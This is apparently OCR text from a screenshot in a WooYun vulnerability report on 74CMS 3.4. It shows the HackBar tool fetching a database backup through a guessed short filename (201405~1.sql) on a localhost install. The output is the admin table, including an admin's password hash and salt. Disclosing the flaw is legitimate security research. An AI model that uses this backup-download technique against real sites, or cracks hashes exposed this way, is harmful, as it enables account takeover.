 localhost/74cms/data/backup/201405~1.sql
php
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/74cms/data/backup/201405~1.sql
Split URL
Execute
Enable Post data
Enable Referrer
-- 74CMS VERSION:3.4
-- Mysql VERSION:5.5.32-log
-- Create time:2014-05-08 17:42:46
DROP TABLE IF EXISTS `qs_admin`;
CREATE TABLE `qs_admin` (
  `admin_id` smallint(5) unsigned NOT NULL AUTO_INCREMENT,
  `admin_name` varchar(40) NOT NULL,
  `email` varchar(40) NOT NULL,
  `pwd` varchar(32) NOT NULL,
  `pwd_hash` varchar(30) NOT NULL,
  `purview` text NOT NULL,
  `rank` varchar(32) NOT NULL,
  `add_time` int(10) NOT NULL,
  `last_login_time` int(10) NOT NULL,
  `last_login_ip` varchar(15) NOT NULL,
  PRIMARY KEY (`admin_id`)
) ENGINE=MyISAM DEFAULT CHARSET=gbk;
INSERT INTO `qs_admin` VALUES ('1','admin','admin@admin.com','84fec8a335943841ff3bf3a820c64767','kC5lMr','all','超级管理员
','1396935614','1399539762','127.0.0.1');
www.wooyun.org